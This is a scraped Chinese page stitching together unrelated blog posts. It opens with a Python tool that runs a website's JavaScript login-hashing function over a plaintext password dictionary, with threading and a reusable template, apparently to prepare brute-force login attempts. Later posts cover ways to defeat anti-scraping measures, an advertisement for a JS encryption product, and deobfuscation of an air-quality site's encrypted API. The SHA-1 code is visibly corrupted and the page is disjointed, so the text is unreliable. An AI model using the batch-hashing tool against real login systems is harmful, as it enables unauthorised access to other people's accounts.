>>> ctx = execjs.compile("""
... function add(x, y) {
... return x + y;
... }
... """)
>>> ctx.call("add", 1, 2)
3
Python脚本简单实现js加密
js加密文件移到网上
*@param username
*@param passwordOrgin
*@return encrypt password for $username who use orign password $passwordOrgin
*
**/
function encrypt(username, passwordOrgin) {
return hex_sha1(username+hex_sha1(passwordOrgin));
}
function hex_sha1(s, hexcase) {
if (!(arguments) || !(arguments.length) || arguments.length < 1) {
return binb2hex(core_sha1(AlignSHA1("aiact@163.com")), true);
} else {
if (arguments.length == 1) {
return binb2hex(core_sha1(AlignSHA1(arguments[0])), true);
} else {
return binb2hex(core_sha1(AlignSHA1(arguments[0])), arguments[1]);
}
}
// return binb2hex(core_sha1(AlignSHA1(s)),hexcase);
}
/**/
/*
\* Perform a simple self-test to see if the VM is working
*/
function sha1_vm_test() {
return hex_sha1("abc",false) == "a9993e364706816aba3e25717850c26c9cd0d89d";
}
/**/
/*
\* Calculate the SHA-1 of an array of big-endian words, and a bit length
*/
function core_sha1(blockArray) {
var x = blockArray; //append padding
var w = Array(80);
var a = 1732584193;
var b = -271733879;
var c = -1732584194;
var d = 271733878;
var e = -1009589776;
for (var i = 0; i < x.length; i += 16) { //每次处理512位 16*32
var olda = a;
var oldb = b;
var oldc = c;
var oldd = d;
var olde = e;
for (var j = 0; j < 80; j += 1) { //对每个512位进行80步操作
if (j < 16) {
w[j] = x[i + j];
} else {
w[j] = rol(w[j - 3] ^ w[j - 8] ^ w[j - 14] ^ w[j - 16], 1);
}
var t = safe_add(safe_add(rol(a, 5), sha1_ft(j, b, c, d)), safe_add(safe_add(e, w[j]), sha1_kt(j)));
e = d;
d = c;
c = rol(b, 30);
b = a;
a = t;
}
a = safe_add(a, olda);
b = safe_add(b, oldb);
c = safe_add(c, oldc);
d = safe_add(d, oldd);
e = safe_add(e, olde);
}
return new Array(a, b, c, d, e);
}
/**/
/*
\* Perform the appropriate triplet combination function for the current iteration
\* 返回对应F函数的值
*/
function sha1_ft(t, b, c, d) {
if (t < 20) {
return (b & c) | ((~b) & d);
}
if (t < 40) {
return b ^ c ^ d;
}
if (t < 60) {
return (b & c) | (b & d) | (c & d);
}
return b ^ c ^ d; //t> 16) + (y >> 16) + (lsw >> 16);
return (msw > (32 - cnt));
}
/**/
/*
\* The standard SHA1 needs the input string to fit into a block
\* This function align the input string to meet the requirement
*/
function AlignSHA1(str) {
var nblk = ((str.length + 8) >> 6) + 1, blks = new Array(nblk * 16);
for (var i = 0; i < nblk * 16; i += 1) {
blks[i] = 0;
}
for (i = 0; i < str.length; i += 1) {
blks[i >> 2] |= str.charCodeAt(i) > 2] |= 128 > 2] >> ((3 - i % 4) * 8 + 4)) & 15) + hex_tab.charAt((binarray[i >> 2] >> ((3 - i % 4) * 8)) & 15);
}
return str;
}
python文件的简单加密
#coding:utf-8
import execjs
with open ('enpassword.js','r') as strjs:
src = strjs.read()
phantom = execjs.get('PhantomJS') #调用JS依赖环境
getpass = phantom.compile(src) #编译执行js脚本
mypass = getpass.call('encrypt', 'admin','admin')
print(mypass) #输出密码
执行脚本,输出加密密文
简单的优化脚本
添加批量加密功能
def Encode(jsfile, username, passfile):
print("[+] 正在进行加密,请稍后......")
with open (jsfile,'r') as strjs:
src = strjs.read()
phantom = execjs.get('PhantomJS') #调用JS依赖环境
getpass = phantom.compile(src) #编译执行js脚本
with open(passfile, 'r') as strpass:
for passwd in strpass.readlines():
passwd = passwd.strip()
mypass = getpass.call('encrypt', username, passwd) #传递参数
with open("pass_encode.txt", 'a+') as p:
p.write(mypass+"\n")
print("\033[1;33;40m [+] 加密完成")
传递三个参数,即js加密文件、用户名、密码。
通过循环读取密码文件并加密,然后将密文写入新创建的文件pass_encode.txt。
优化单密码加密功能
def passstring(jsfile, username, password):
print("[+] 正在进行加密,请稍后......")
with open (jsfile,'r') as strjs:
src = strjs.read()
phantom = execjs.get('PhantomJS') #调用JS依赖环境
getpass = phantom.compile(src) #编译执行js脚本
mypass = getpass.call('encrypt', username, password) #传递参数
print("\033[1;33;40m[+] 加密完成:{}".format(mypass))
这个方法可以用来验证测试脚本的加密结果和web结果是否一致。
完整的加密脚本
#coding:utf-8
import execjs
import click
def info():
print("\033[1;33;40m [+]============================================================")
print("\033[1;33;40m [+] Python调用JS加密password文件内容 =")
print("\033[1;33;40m [+] Explain: YaunSky =")
print("\033[1;33;40m [+] https://github.com/yaunsky =")
print("\033[1;33;40m [+]============================================================")
print(" ")
#对密码文件进行加密 密文在当前目录下的pass_encode.txt中
def Encode(jsfile, username, passfile):
print("[+] 正在进行加密,请稍后......")
with open (jsfile,'r') as strjs:
src = strjs.read()
phantom = execjs.get('PhantomJS') #调用JS依赖环境
getpass = phantom.compile(src) #编译执行js脚本
with open(passfile, 'r') as strpass:
for passwd in strpass.readlines():
passwd = passwd.strip()
mypass = getpass.call('encrypt', username, passwd) #传递参数
with open("pass_encode.txt", 'a+') as p:
p.write(mypass+"\n")
print("\033[1;33;40m [+] 加密完成")
#对单一密码进行加密
def passstring(jsfile, username, password):
print("[+] 正在进行加密,请稍后......")
with open (jsfile,'r') as strjs:
src = strjs.read()
phantom = execjs.get('PhantomJS') #调用JS依赖环境
getpass = phantom.compile(src) #编译执行js脚本
mypass = getpass.call('encrypt', username, password) #传递参数
print("\033[1;33;40m[+] 加密完成:{}".format(mypass))
@click.command()
@click.option("-J", "--jsfile", help='JS 加密文件')
@click.option("-u", "--username", help="登陆用户名")
@click.option("-P", "--passfile", help="明文密码文件")
@click.option("-p", "--password", help="明文密码字符串")
def main(jsfile, username, passfile, password):
info()
if jsfile != None and passfile != None and username != None:
Encode(jsfile, username, passfile)
elif jsfile != None and password != None and username != None:
passstring(jsfile, username, password)
else:
print("python3 encode.py --help")
if __name__ == "__main__":
main()
测试脚本
使用脚本
单密码加密

密码文件加密
存在的问题
加密时间过长
一个明文密码文件的范围从几千到几万不等。使用当前的脚本加密,需要很长时间。
需要添加多线程
添加多线程
t = threading.Thread(target=Encode, args=(jsfile, username, passfile))
t.start()
针对不同的JS加密方式
上述方法中使用的脚本只适用于上述js文件加密方式。每个系统的加密方法仍然大多不同。
不管是一样的还是不一样的,虽然js文件下移了。
然后通过python调用加密。
为了适配其他js加密文件,提供了一个模板:
def Encode(参数1, 参数2, 参数3, ...):
print("[+] 正在进行加密,请稍后......")
with open (JS加密文件,'r') as strjs:
src = strjs.read()
phantom = execjs.get('PhantomJS')
getpass = phantom.compile(src)
with open(参数, 'r') as strpass: # 参数:明文密码文件,进行遍历加密
for passwd in strpass.readlines():
passwd = passwd.strip()
mypass = getpass.call(JS加密文件中的加密函数, 参数, 参数, ...) # 参数:JS加密文件中加密函数所需要的参数值
with open("pass_encode.txt", 'a+') as p:
p.write(mypass+"\n")
print("\033[1;33;40m [+] 加密完成")
项目地址:
网页抓取 加密html(PDF拆分以可视化的方式撰写文档、重新排序PDF文件)
网站优化 • 优采云 发表了文章 • 0 个评论 • 71 次浏览 • 2022-02-23 06:18
PDFsam Visual是一个可视化的PDF工具,可以可视化地撰写文档、重新排序页面、提取或删除页面、拆分、合并、旋转、加密、解密、修复、提取文本、转换为灰度、裁剪pdf文件!
软件截图1
特征
PDF 合并和重新排序
通过拖放一个或多个现有 PDF 文件的页面重新排列现有 PDF 文件的页面或编写新文件。如果需要,旋转或删除页面。
PDF拆分
在视觉上,选择要拆分 PDF 文件的位置
从 PDF 中删除页面
只需单击页面即可轻松地将它们从 PDF 文件中删除。
裁剪 PDF 文件
删除 PDF 文件中不需要的白边。这些页面将混合在一起,以便您轻松裁剪所有页面,只需选择要保留的区域即可。
PDF 混合
合并两个或多个 PDF 文件,以直接或相反的顺序交替页面。单面扫描的完美搭配。
旋转 PDF
永久旋转 PDF 页面,对页面缩略图应用 90、180 或 270 度的旋转。
密码保护 PDF
保护 PDF
密码保护 PDF 文件并应用权限。文件将使用 RC4 128 位、AES 128 位或 AES 256 位加密
取消保护 PDF
创建加密 PDF 文件的非加密版本
提取 PDF 页面
通过单击要提取的页面的缩略图从 PDF 文件中提取页面。您将获得一个收录这些页面的新 PDF 文件。
将 PDF 文件转换为灰度
将彩色 PDF 文件中的文本和图像转换为灰度。
软件截图2 查看全部
网页抓取 加密html(PDF拆分以可视化的方式撰写文档、重新排序PDF文件)
PDFsam Visual是一个可视化的PDF工具,可以可视化地撰写文档、重新排序页面、提取或删除页面、拆分、合并、旋转、加密、解密、修复、提取文本、转换为灰度、裁剪pdf文件!
软件截图1
特征
PDF 合并和重新排序
通过拖放一个或多个现有 PDF 文件的页面重新排列现有 PDF 文件的页面或编写新文件。如果需要,旋转或删除页面。
PDF拆分
在视觉上,选择要拆分 PDF 文件的位置
从 PDF 中删除页面
只需单击页面即可轻松地将它们从 PDF 文件中删除。
裁剪 PDF 文件
删除 PDF 文件中不需要的白边。这些页面将混合在一起,以便您轻松裁剪所有页面,只需选择要保留的区域即可。
PDF 混合
合并两个或多个 PDF 文件,以直接或相反的顺序交替页面。单面扫描的完美搭配。
旋转 PDF
永久旋转 PDF 页面,对页面缩略图应用 90、180 或 270 度的旋转。
密码保护 PDF
保护 PDF
密码保护 PDF 文件并应用权限。文件将使用 RC4 128 位、AES 128 位或 AES 256 位加密
取消保护 PDF
创建加密 PDF 文件的非加密版本
提取 PDF 页面
通过单击要提取的页面的缩略图从 PDF 文件中提取页面。您将获得一个收录这些页面的新 PDF 文件。
将 PDF 文件转换为灰度
将彩色 PDF 文件中的文本和图像转换为灰度。
软件截图2
网页抓取 加密html(最偷懒的做法就是,把http_referer赋值为你的网站根url或访问的页面url)
网站优化 • 优采云 发表了文章 • 0 个评论 • 81 次浏览 • 2022-02-22 23:03
http_referer 是 http 标头中的一个部分。无论是使用VB/VC的winsock/inet传输控制,asp服务器可以使用的xmlHttpRequest对象(用于ajax),还是php socket或python urllib2,都可以轻松修改http头,从而直接修改http_referer的值。最懒惰的方法是将 http_referer 分配给您的 网站 根 url 或访问过的页面 url。VB中的WebBrowser控件就没有这个问题了……抓得慢是件大事。
此方法仅对使用 Adodb.Stream 对象的提取有效
2 添加随机字符串/站点名称/url
对于固定的字符串,比如站点的名称和url,很多网页采集程序直接提供了可以替换的选项,实现起来也很简单。由于涉嫌在页面上放置隐形元素、堆砌关键词,采集针对的一方也可能被搜索引擎视为作弊,不可取~
对于随机字符串,不能直接用字符串替换,但是如果结合页面源码合理使用正则表达式,是可以破解的。例如:匹配 [w]{,16}
, 将其替换为空,即可删除
前一个 16 位随机字母数字字符串
3 给网页添加一个可以中断页面运行的脚本
将诸如此类的脚本添加到网页以阻止页面执行和显示。想出这个方法的小哥一定很bt~不过有点可笑。只要抓取后不直接显示页面,这种方法根本没用。没有更具体的原因。这对于 采集party网站 的用户体验来说是一个不好的方面。
-------------------------------------------------- -------------------------------------------------- --------
4 我的方法
几天前,我要求写一个放 采集 的程序。要求打印的内容列表页受到 采集 保护。想了想,觉得只有一个办法,就是打乱表格的输出顺序,使用随机顺序输出,在客户端用js操作DOM来改变顺序。这样,服务端输出的html中的表格很乱,但是在客户端查看和打印时却可以正常显示。缺点是页面上仍然需要输出正确的顺序。如果 采集 方也按照此规则重新排序表格内容,仍然可以读取。
实现方法如下
我 = 我 + 1
环形
%>
客户端重组方法如下:
函数 reOrder(sObj, aOrder)
...{
var o = document.getElementById(sObj).childNodes[0];
...{
尝试...{
var t = o.childNodes.length;
}赶上(E)...{
警报(E.description);
返回;
}
}
for(var i = 1; i < o.childNodes.length ;i++)...{
var aReOrder = new Array();
var tr = o.childNodes[i];
for(var j = 0; tr.hasChildNodes() ;j++)...{
aReOrder[aOrder[i][j]] = tr.removeChild(tr.childNodes[0]);
}
for(var j = 0; j < aReOrder.length;j++)...{
tr.appendChild(aReOrder[j]);
}
}
}
虽然这不是一个完全一劳永逸的方法,但至少可以难倒一大批不懂js的程序员…… 查看全部
网页抓取 加密html(最偷懒的做法就是,把http_referer赋值为你的网站根url或访问的页面url)
http_referer 是 http 标头中的一个部分。无论是使用VB/VC的winsock/inet传输控制,asp服务器可以使用的xmlHttpRequest对象(用于ajax),还是php socket或python urllib2,都可以轻松修改http头,从而直接修改http_referer的值。最懒惰的方法是将 http_referer 分配给您的 网站 根 url 或访问过的页面 url。VB中的WebBrowser控件就没有这个问题了……抓得慢是件大事。
此方法仅对使用 Adodb.Stream 对象的提取有效
2 添加随机字符串/站点名称/url
对于固定的字符串,比如站点的名称和url,很多网页采集程序直接提供了可以替换的选项,实现起来也很简单。由于涉嫌在页面上放置隐形元素、堆砌关键词,采集针对的一方也可能被搜索引擎视为作弊,不可取~
对于随机字符串,不能直接用字符串替换,但是如果结合页面源码合理使用正则表达式,是可以破解的。例如:匹配 [w]{,16}
, 将其替换为空,即可删除
前一个 16 位随机字母数字字符串
3 给网页添加一个可以中断页面运行的脚本
将诸如此类的脚本添加到网页以阻止页面执行和显示。想出这个方法的小哥一定很bt~不过有点可笑。只要抓取后不直接显示页面,这种方法根本没用。没有更具体的原因。这对于 采集party网站 的用户体验来说是一个不好的方面。
-------------------------------------------------- -------------------------------------------------- --------
4 我的方法
几天前,我要求写一个放 采集 的程序。要求打印的内容列表页受到 采集 保护。想了想,觉得只有一个办法,就是打乱表格的输出顺序,使用随机顺序输出,在客户端用js操作DOM来改变顺序。这样,服务端输出的html中的表格很乱,但是在客户端查看和打印时却可以正常显示。缺点是页面上仍然需要输出正确的顺序。如果 采集 方也按照此规则重新排序表格内容,仍然可以读取。
实现方法如下
我 = 我 + 1
环形
%>
客户端重组方法如下:
函数 reOrder(sObj, aOrder)
...{
var o = document.getElementById(sObj).childNodes[0];
...{
尝试...{
var t = o.childNodes.length;
}赶上(E)...{
警报(E.description);
返回;
}
}
for(var i = 1; i < o.childNodes.length ;i++)...{
var aReOrder = new Array();
var tr = o.childNodes[i];
for(var j = 0; tr.hasChildNodes() ;j++)...{
aReOrder[aOrder[i][j]] = tr.removeChild(tr.childNodes[0]);
}
for(var j = 0; j < aReOrder.length;j++)...{
tr.appendChild(aReOrder[j]);
}
}
}
虽然这不是一个完全一劳永逸的方法,但至少可以难倒一大批不懂js的程序员……
网页抓取 加密html(网站却是关键问题加密的措施均是治标不治本兼容的原因)
网站优化 • 优采云 发表了文章 • 0 个评论 • 65 次浏览 • 2022-02-20 10:07
网站作为网友获取信息的主要来源之一,基于Html5的建站服务和应用越来越多,但是Html5有个关键问题:
网页中的资源(包括javascript、文本、图片等)可以通过非常简单的方式获取!
目前,互联网上提供了各种javascript(简称js)的加密方式,主要通过混淆、Base64、去逻辑化等方式进行保护。且不说这样的加密是否安全,只是对于内部链接、文字、图片等相关数据,并没有合理的加密方式。一方面是因为js需要浏览器的javascript引擎才能完成执行,直接密码后的js是无法运行的,所以出现了上面的方法,只会耽误破解的时间。加密后的图文信息基本无法显示。有的网站为了防止用户获取网页信息,采取屏蔽右键、禁止复制等一系列措施。明显地,
(一)javascript加密问题
也许你会问,我的简单网站,javascript只实现了一点简单的网页效果,为什么要加密javascript源代码呢?这样的网站是没有必要的,但是如果你想在苦苦研发之后对一些网页效果收费怎么办?如果需要通过 HTML5 开发游戏怎么办?这时候,我们就不得不考虑javascript源代码加密了。未加密意味着游戏交互信息全部暴露,游戏第一天上线,第二天被抄袭。
由于浏览器的执行方式,javascript加密后,必须在javascript引擎执行前完成解密,否则不会执行。显然,如何保证这一点成为javascript加密的核心问题。类似于 RSA、ECC、AES、DES 和 SM 等非对称和对称加密算法,解密是在安全环境中执行的。比如你用私钥解密javascript源代码,公钥加密javascript源代码存储在服务器上,说明私钥在用户浏览器中,基本就是在推车马前。换句话说,除非通过 ActiveX 控件构造和解密协议,否则无法保证安全性。然而,
考虑到兼容性问题,最简单的解决方案是用javascript实现解密程序,然后解密密钥完全暴露,加密毫无意义。而且解密后的js公开了,解密方法也是已知的,无法保证javascript源代码的安全。因此,在兼容所有浏览器的情况下,需要实现以下几点来保证javascript源代码的安全性:
1)解密javascript源码的解密算法是用javascript实现的,而用于解密的js只能通过去逻辑、混淆等方法简单加密公开。
2)使用域名、手机号、电子证书等唯一标识来验证是否可以解密,即只有通过服务器的唯一标识验证后才能解密,否则不会被解密。由于域名和实名认证的唯一性,可以通过自认证或远程认证后解密。
3)支持实时加密和随机加密。随机加密的目的是保证每次加密后的密文都不一样。实时加密的目的是保证 JavaScript 源代码可以实时更新。这样做的目的是让破解永远跟不上更新。
(二)Web 内容加密问题
目前大数据被屠宰,爬虫工具泛滥,任何原创基本没有任何保护措施。谁会花这么多精力诉诸法律手段?显然,对网页内容进行加密可以保证原创的属性,但也有一个问题,就是需要通过搜索引擎(如百度、谷歌等)推广的内容是不可接受的. 在解决了javascript加密问题的同时,也同时解决了网页内容的解密问题。对于网页内容加密,应满足以下几点:
1)使用原创签名机制,使用哈希算法,如MD5、MAC、SHA等对内容进行有效签名原创,水印的使用非常不友好的方式。比如用一个唯一标识对一张图片进行签名,签名后的指纹存储在图片数据的最后n个字节中,那么图片就可以正常浏览了,可以用js来验证签名指纹。
2)使用唯一标识符和密钥对网页内容进行加密。解密时,远程验证唯一标识符的签名信息。如果通过则显示,如果未通过则不显示。
上述问题解决后,HTML5可以获得一个新的应用高度。下面介绍我国独立的杰林码网页资源加密系统。
(三)杰林码网页资源加密系统
Jelincode网页资源加密系统合理解决了上述加密和数字签名问题,并发布了js版本的解密程序和哈希算法,二次开发者可以基于该加密系统实现所有的想法。当然,1.0.0 版本刚刚发布。免费试用不提供加密的源代码。您可以通过网站【Jielincode Web资源加密系统】访问(直接访问),在首页完成加密。作为一个半开源系统,本系统不区分任何用户的内容,也不保存任何用户的网页资源和javascript源代码,加密时直接返回加密结果。该系统还具有以下特点:
1)可以实时加密,同一明文每次加密后的密文都不一样。
2)支持自定义加密密钥长度(不小于64字节,即不小于512位)和哈希值长度(1-n可以任意设置)。
3)解密效率高,目前测试结果在24MB/s左右(视电脑配置而定)。
4)JielinCodeDecryption_min.js 大小为 23KB,对服务器负载的影响相对较小。
5)支持javascript、文本、图片等数据加密,加密后返回字节数组。
6)远程回调验证方式可自定义,需要绑定唯一密钥的用户可自行开发。
7)支持所有浏览器,包括微信小程序等。
8)商业伙伴可以获得jar、lib、a、so等库,甚至源代码。 查看全部
网页抓取 加密html(网站却是关键问题加密的措施均是治标不治本兼容的原因)
网站作为网友获取信息的主要来源之一,基于Html5的建站服务和应用越来越多,但是Html5有个关键问题:
网页中的资源(包括javascript、文本、图片等)可以通过非常简单的方式获取!
目前,互联网上提供了各种javascript(简称js)的加密方式,主要通过混淆、Base64、去逻辑化等方式进行保护。且不说这样的加密是否安全,只是对于内部链接、文字、图片等相关数据,并没有合理的加密方式。一方面是因为js需要浏览器的javascript引擎才能完成执行,直接密码后的js是无法运行的,所以出现了上面的方法,只会耽误破解的时间。加密后的图文信息基本无法显示。有的网站为了防止用户获取网页信息,采取屏蔽右键、禁止复制等一系列措施。明显地,
(一)javascript加密问题
也许你会问,我的简单网站,javascript只实现了一点简单的网页效果,为什么要加密javascript源代码呢?这样的网站是没有必要的,但是如果你想在苦苦研发之后对一些网页效果收费怎么办?如果需要通过 HTML5 开发游戏怎么办?这时候,我们就不得不考虑javascript源代码加密了。未加密意味着游戏交互信息全部暴露,游戏第一天上线,第二天被抄袭。
由于浏览器的执行方式,javascript加密后,必须在javascript引擎执行前完成解密,否则不会执行。显然,如何保证这一点成为javascript加密的核心问题。类似于 RSA、ECC、AES、DES 和 SM 等非对称和对称加密算法,解密是在安全环境中执行的。比如你用私钥解密javascript源代码,公钥加密javascript源代码存储在服务器上,说明私钥在用户浏览器中,基本就是在推车马前。换句话说,除非通过 ActiveX 控件构造和解密协议,否则无法保证安全性。然而,
考虑到兼容性问题,最简单的解决方案是用javascript实现解密程序,然后解密密钥完全暴露,加密毫无意义。而且解密后的js公开了,解密方法也是已知的,无法保证javascript源代码的安全。因此,在兼容所有浏览器的情况下,需要实现以下几点来保证javascript源代码的安全性:
1)解密javascript源码的解密算法是用javascript实现的,而用于解密的js只能通过去逻辑、混淆等方法简单加密公开。
2)使用域名、手机号、电子证书等唯一标识来验证是否可以解密,即只有通过服务器的唯一标识验证后才能解密,否则不会被解密。由于域名和实名认证的唯一性,可以通过自认证或远程认证后解密。
3)支持实时加密和随机加密。随机加密的目的是保证每次加密后的密文都不一样。实时加密的目的是保证 JavaScript 源代码可以实时更新。这样做的目的是让破解永远跟不上更新。
(二)Web 内容加密问题
目前大数据被屠宰,爬虫工具泛滥,任何原创基本没有任何保护措施。谁会花这么多精力诉诸法律手段?显然,对网页内容进行加密可以保证原创的属性,但也有一个问题,就是需要通过搜索引擎(如百度、谷歌等)推广的内容是不可接受的. 在解决了javascript加密问题的同时,也同时解决了网页内容的解密问题。对于网页内容加密,应满足以下几点:
1)使用原创签名机制,使用哈希算法,如MD5、MAC、SHA等对内容进行有效签名原创,水印的使用非常不友好的方式。比如用一个唯一标识对一张图片进行签名,签名后的指纹存储在图片数据的最后n个字节中,那么图片就可以正常浏览了,可以用js来验证签名指纹。
2)使用唯一标识符和密钥对网页内容进行加密。解密时,远程验证唯一标识符的签名信息。如果通过则显示,如果未通过则不显示。
上述问题解决后,HTML5可以获得一个新的应用高度。下面介绍我国独立的杰林码网页资源加密系统。
(三)杰林码网页资源加密系统
Jelincode网页资源加密系统合理解决了上述加密和数字签名问题,并发布了js版本的解密程序和哈希算法,二次开发者可以基于该加密系统实现所有的想法。当然,1.0.0 版本刚刚发布。免费试用不提供加密的源代码。您可以通过网站【Jielincode Web资源加密系统】访问(直接访问),在首页完成加密。作为一个半开源系统,本系统不区分任何用户的内容,也不保存任何用户的网页资源和javascript源代码,加密时直接返回加密结果。该系统还具有以下特点:
1)可以实时加密,同一明文每次加密后的密文都不一样。
2)支持自定义加密密钥长度(不小于64字节,即不小于512位)和哈希值长度(1-n可以任意设置)。
3)解密效率高,目前测试结果在24MB/s左右(视电脑配置而定)。
4)JielinCodeDecryption_min.js 大小为 23KB,对服务器负载的影响相对较小。
5)支持javascript、文本、图片等数据加密,加密后返回字节数组。
6)远程回调验证方式可自定义,需要绑定唯一密钥的用户可自行开发。
7)支持所有浏览器,包括微信小程序等。
8)商业伙伴可以获得jar、lib、a、so等库,甚至源代码。
网页抓取 加密html(2019独角兽企业重金招聘Python工程师换行标准(组图))
网站优化 • 优采云 发表了文章 • 0 个评论 • 129 次浏览 • 2022-02-17 13:23
2019独角兽企业招聘Python工程师标准>>>
某web编程,想想难写的web,当有人右键源代码,是不是一目了然?当然,有些人会把脚本写成外部js引入,但只是增加了查看源码的步骤。我只是想把整个页面的html加密,但是右键查看的时候看不到代码。那么有可能吗?使用哪种方法?
一是动态生成html代码,而不是直接输出。你需要js的document.write来动态插入html神器!
那么下一步就是考虑编码问题了。也可以直接 document.write("...."); 但这与没有加密没有什么不同。但是我还是先测试了这个方法,遇到了一点麻烦,web编程中经常遇到的多个双引号引起的字符串错误问题。为了避免这种双引号问题,必须用编码绕过它。
只有少数几种流行的已知编码,如json、base64.,那么先尝试使用json。
json编码的工作方式如下:
右键查看源码,可以看到代码按照我的思路正常运行,双引号也没有问题。中文是用json编码的,但是还是可以看到大部分的html代码。加密效果为 1%。
然后尝试base64
base64 编码的工作原理如下:
右键查看代码,可以看到html都是加密的,但是根据数据的长度还是可以看到html结构。这仍然是一个单行调用。
下面改为链式调用
代码完全失去了原来的结构。哈哈
接下来尝试二进制编码:
接下来尝试以八进制编码:
接下来,尝试用十进制编码(顺便添加一点无用符号以增加混乱):
接下来尝试以十六进制编码(无分隔符):
接下来尝试以十六进制编码(带分隔符):
然后想得到一个密码输入框,输入正确的密码来显示。
思路是php端加密真实网页des,http传输,网络传输只是一个很大的变量字符串
您必须使用密码对其进行解密才能知道它。这种des加密的好处是可以加密并通过网络传输数据。虽然 http 是透明的,但内容可以使用密码锁定的数据进行加密。别人看到的是一堆乱码的html,不知道实际数据。虽然des较弱,但**没那么简单
浏览器访问网页,先输入密码,解密,成功则显示真实网页
其实还有其他编码和压缩编码,我不是很了解,而且要动态输出html,我用的php必须和js匹配,一边加密一边解密,如果不匹配或者没有合适的编码,无法完成。.
结论:这种加密纯粹是我无聊的研究,但是web服务器输出的html加了一层加密。客户端收到后,js动态解码输出。虽然右键无法查看代码,但是浏览器开发者工具会显示正在运行的html。代码,一目了然。对于那些不想让爬虫看到的网站。爬虫爬取的数据都是加密的乱码,除非有爬虫模仿浏览器运行js。这个加密的网站爬虫估计很不友好。因为爬虫无法识别,所以不知道你的网站标题的内容,链接图片,但是经过一些变体编码的研究,对网页有了更深的理解和理解。
结束。
欢迎任何形式的转载,但请务必注明出处,尊重他人的劳动成果。 查看全部
网页抓取 加密html(2019独角兽企业重金招聘Python工程师换行标准(组图))
2019独角兽企业招聘Python工程师标准>>>
某web编程,想想难写的web,当有人右键源代码,是不是一目了然?当然,有些人会把脚本写成外部js引入,但只是增加了查看源码的步骤。我只是想把整个页面的html加密,但是右键查看的时候看不到代码。那么有可能吗?使用哪种方法?
一是动态生成html代码,而不是直接输出。你需要js的document.write来动态插入html神器!
那么下一步就是考虑编码问题了。也可以直接 document.write("...."); 但这与没有加密没有什么不同。但是我还是先测试了这个方法,遇到了一点麻烦,web编程中经常遇到的多个双引号引起的字符串错误问题。为了避免这种双引号问题,必须用编码绕过它。
只有少数几种流行的已知编码,如json、base64.,那么先尝试使用json。
json编码的工作方式如下:
右键查看源码,可以看到代码按照我的思路正常运行,双引号也没有问题。中文是用json编码的,但是还是可以看到大部分的html代码。加密效果为 1%。
然后尝试base64
base64 编码的工作原理如下:
右键查看代码,可以看到html都是加密的,但是根据数据的长度还是可以看到html结构。这仍然是一个单行调用。
下面改为链式调用
代码完全失去了原来的结构。哈哈
接下来尝试二进制编码:
接下来尝试以八进制编码:
接下来,尝试用十进制编码(顺便添加一点无用符号以增加混乱):
接下来尝试以十六进制编码(无分隔符):
接下来尝试以十六进制编码(带分隔符):
然后想得到一个密码输入框,输入正确的密码来显示。
思路是php端加密真实网页des,http传输,网络传输只是一个很大的变量字符串
您必须使用密码对其进行解密才能知道它。这种des加密的好处是可以加密并通过网络传输数据。虽然 http 是透明的,但内容可以使用密码锁定的数据进行加密。别人看到的是一堆乱码的html,不知道实际数据。虽然des较弱,但**没那么简单
浏览器访问网页,先输入密码,解密,成功则显示真实网页
其实还有其他编码和压缩编码,我不是很了解,而且要动态输出html,我用的php必须和js匹配,一边加密一边解密,如果不匹配或者没有合适的编码,无法完成。.
结论:这种加密纯粹是我无聊的研究,但是web服务器输出的html加了一层加密。客户端收到后,js动态解码输出。虽然右键无法查看代码,但是浏览器开发者工具会显示正在运行的html。代码,一目了然。对于那些不想让爬虫看到的网站。爬虫爬取的数据都是加密的乱码,除非有爬虫模仿浏览器运行js。这个加密的网站爬虫估计很不友好。因为爬虫无法识别,所以不知道你的网站标题的内容,链接图片,但是经过一些变体编码的研究,对网页有了更深的理解和理解。
结束。
欢迎任何形式的转载,但请务必注明出处,尊重他人的劳动成果。
网页抓取 加密html( 【中国空气质量在线监测分析平台】一个收录全国各大城市天气数据网站)
网站优化 • 优采云 发表了文章 • 0 个评论 • 70 次浏览 • 2022-02-17 10:09
【中国空气质量在线监测分析平台】一个收录全国各大城市天气数据网站)
中国空气质量在线监测平台加密数据爬取js混淆解密
-中国空气质量在线监测分析平台是一个收录全国主要城市的天气数据网站,包括温度、湿度、PM2.5、AQI等数据, 链接为 :,网站 显示为:
1 判断是否为动态加载 1 搜索不同数据时发现网页地址没有变化 ====== "" 判断为动态加载 2 通过抓包工具获取ajax partial refresh loading 3 发现发送了一个post请求,传递的参数是加密的,响应数据也是加密的。4、请求参数和响应数据需要解密。5.通过火狐浏览器操作后发现他有绑定事件
点进去发现有三个事件
找到 getData() 的定义
getWeatherData()的实现内部检索相关线索:定义了两个变量method='GETDETAIL'和param,param是一个字典,有四个键值对(city、type、startTime、endTime)。还发现了另一个函数调用 getServerData(method, param, callback function, 0.5).
然后谷歌浏览器全局搜索getServerData
发现找到了加密js函数的实现。
6 js代码块加密变成js混淆:我们必须用js去混淆混淆后的数据。
js去混淆:通过这个网站去混淆
将加密数据复制到这个 网站 进行解密
把网站解密代码放到一个js文件里,最后加上
function getPostParamCode(method, city, type, startTime, endTime){
var param = {};
param.city = city;
param.type = type;
param.startTime = startTime;
param.endTime = endTime;
return getParam(method, param); //调用这个函数来解密
}
7 最后写python代码
import execjs
import requests
node = execjs.get()
# Params
method = 'GETDETAIL'
city = '北京'
type = 'HOUR'
start_time = '2018-01-25 00:00:00'
end_time = '2018-01-25 23:00:00'
# Compile javascript
file = 'js.js'
ctx = node.compile(open(file, encoding='utf-8').read())
# Get params
js = 'getPostParamCode("{0}", "{1}", "{2}", "{3}", "{4}")'.format(method, city, type, start_time, end_time)
params = ctx.eval(js)
print(params)
url = 'https://www.aqistudy.cn/apinew/aqistudyapi.php'
pm = {
'd':params
}
#text就是请求到的加密的响应数据
text = requests.post(url,data=pm).text
js = 'decodeData("{0}")'.format(text)
data = ctx.eval(js)
print(data)
